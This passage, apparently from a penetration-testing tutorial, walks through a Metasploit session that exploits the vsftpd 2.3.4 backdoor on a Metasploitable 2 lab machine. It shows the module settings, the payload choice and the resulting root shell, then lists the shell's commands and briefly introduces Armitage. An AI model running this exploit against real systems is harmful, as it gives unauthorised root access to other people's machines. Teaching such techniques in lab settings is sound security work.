 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.0.25
RHOSTS => 192.168.0.25
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >
Next, set the required arguments displayed by the show info command. The RHOSTS in this
case is the IP address of the target machine (Metasploitable 2). The next is to set a payload.
A payload is set of code or command to be executed once the vulnerability has been
exploited. Once you set the payload, check the info to make sure no required parameters
are missing. This in place, the next step is to exploit the target using the exploit command.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.25:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.25:21 - USER: 331 Please specify the password.
[+] 192.168.0.25:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.25:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.27:41299 -> 192.168.0.25:6200) at 2019-08-15 23:42:26 -0400
help
Meta shell commands
===================
Command Description
------- -----------
help Help menu
background Backgrounds the current shell session
sessions Quickly switch to another session
resource Run a meta commands script stored in a local file
shell Spawn an interactive shell (*NIX Only)
download Download files (*NIX Only)
upload Upload files (*NIX Only)
source Run a shell script on remote machine (*NIX Only)
irb Open an interactive Ruby shell on the current session
pry Open the Pry debugger on the current session
Once the target has been exploited, depending on the payload used, it will give you a
terminal access or a Meterpreter session. In this case, a terminal access as root was given.
NOTE: As noted earlier, Metasploit is very advanced and proficiently working with it
requires advanced knowledge that can only come from consistent practice.
Armitage
Armitage is graphical version of Metasploit. This Java-written program provides a very
handy and easy-to-use interface for working with Metasploit. It provides GUI mapping of
targets and visualizes recommended exploits, payloads, and post-exploitation commands.